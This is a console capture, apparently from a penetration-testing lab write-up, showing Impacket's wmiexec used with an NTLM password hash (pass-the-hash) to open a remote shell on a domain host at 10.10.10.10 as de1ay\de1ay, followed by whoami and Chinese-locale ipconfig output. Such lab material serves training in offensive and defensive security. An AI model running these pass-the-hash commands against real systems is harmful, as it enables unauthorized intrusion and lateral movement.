 C:\Users\mssql\Desktop>wmiexec.exe -hashes :161cff084477fe596a5db81874498a24 de1
ay/de1ay@10.10.10.10
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
de1ay\de1ay
C:\>ipconfig
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::2c78:198:afc4:2fe7%12
IPv4 地址 . . . . . . . . . . . . : 10.10.10.10
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.10.10.1
隧道适配器 isatap.{A5CDA27E-AD13-448E-9EAA-DACE69D64EAE}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\>_